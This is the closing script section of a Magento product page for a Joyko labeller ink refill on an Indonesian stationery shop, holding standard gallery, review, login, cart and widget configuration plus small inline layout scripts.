                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemUX93GiMTArray = document.querySelectorAll('#additional');
    if(elemUX93GiMTArray.length !== 'undefined'){
        elemUX93GiMTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1801\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemenblbNlcArray = document.querySelectorAll('#reviews');
    if(elemenblbNlcArray.length !== 'undefined'){
        elemenblbNlcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stationery.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stationery.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stationery.biz.id\/","customerLoginUrl":"https:\/\/www.stationery.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stationery.biz.id\/","http:\/\/www.stationery.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stationery.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "22"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stationery.biz.id\/page_cache\/block\/render\/id\/1801\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1801","catalog_product_view_sku_JK-Group-labeller-ink","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-labeller-ink-roller-refill.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"22","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.stationery.biz.id\/rest\/stationerybizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stationery.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1801":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stationery.biz.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1801\\\/\",\"data\":{\"product\":\"1801\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stationery.biz.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1801\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationery.biz.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1801\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":4400,"max_price":4400,"max_regular_price":4400,"minimal_regular_price":4400,"special_price":null,"minimal_price":4400,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","max_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":4400,"max_price":4400,"max_regular_price":4400,"minimal_regular_price":4400,"special_price":4400,"minimal_price":4400,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","max_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a04.400,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/k\/jk-group-labeller-ink_pouhddnfnpvs7xgk.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stationery.biz.id\/joyko-labeller-ink-roller-refill.html","id":1801,"name":"Tinta Roller Refill Tembakan label harga Joyko labeller Ink 18mm 20mm","type":"grouped","is_salable":"1","store_id":22,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.stationery.biz.id\/joyko-labeller-ink-roller-refill.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stationery.biz.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1801,\"uenc\":\"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"22","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemvIaxEhfpArray = document.querySelectorAll('li#product-item_1096');
    if(elemvIaxEhfpArray.length !== 'undefined'){
        elemvIaxEhfpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1096");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1096  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQz02XFfwArray = document.querySelectorAll('li#product-item_1098');
    if(elemQz02XFfwArray.length !== 'undefined'){
        elemQz02XFfwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1098");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1098  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEaujmIZ5Array = document.querySelectorAll('li#product-item_1100');
    if(elemEaujmIZ5Array.length !== 'undefined'){
        elemEaujmIZ5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1100");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1100  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEuJJydzEArray = document.querySelectorAll('li#product-item_1097');
    if(elemEuJJydzEArray.length !== 'undefined'){
        elemEuJJydzEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1097");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1097  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSs4zMIcVArray = document.querySelectorAll('li#product-item_1099');
    if(elemSs4zMIcVArray.length !== 'undefined'){
        elemSs4zMIcVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1099");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1099  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem563Uov5nArray = document.querySelectorAll('li#product-item_1802');
    if(elem563Uov5nArray.length !== 'undefined'){
        elem563Uov5nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3b3IagwwArray = document.querySelectorAll('li#product-item_1086');
    if(elem3b3IagwwArray.length !== 'undefined'){
        elem3b3IagwwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1086");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1086  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQoPYHD6zArray = document.querySelectorAll('li#product-item_1082');
    if(elemQoPYHD6zArray.length !== 'undefined'){
        elemQoPYHD6zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1082");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1082  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGeAD3R92Array = document.querySelectorAll('li#product-item_1085');
    if(elemGeAD3R92Array.length !== 'undefined'){
        elemGeAD3R92Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1085");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1085  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemK2qAVFDCArray = document.querySelectorAll('li#product-item_1800');
    if(elemK2qAVFDCArray.length !== 'undefined'){
        elemK2qAVFDCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1800");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1800  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWGsqTFkUArray = document.querySelectorAll('li#product-item_1095');
    if(elemWGsqTFkUArray.length !== 'undefined'){
        elemWGsqTFkUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1095");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1095  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFXlUn8hSArray = document.querySelectorAll('li#product-item_1090');
    if(elemFXlUn8hSArray.length !== 'undefined'){
        elemFXlUn8hSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1090");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1090  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrN82NDX7Array = document.querySelectorAll('li#product-item_1083');
    if(elemrN82NDX7Array.length !== 'undefined'){
        elemrN82NDX7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1083");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1083  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU6zFA11RArray = document.querySelectorAll('li#product-item_1092');
    if(elemU6zFA11RArray.length !== 'undefined'){
        elemU6zFA11RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1092");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1092  span.product-image-wrapper"
);
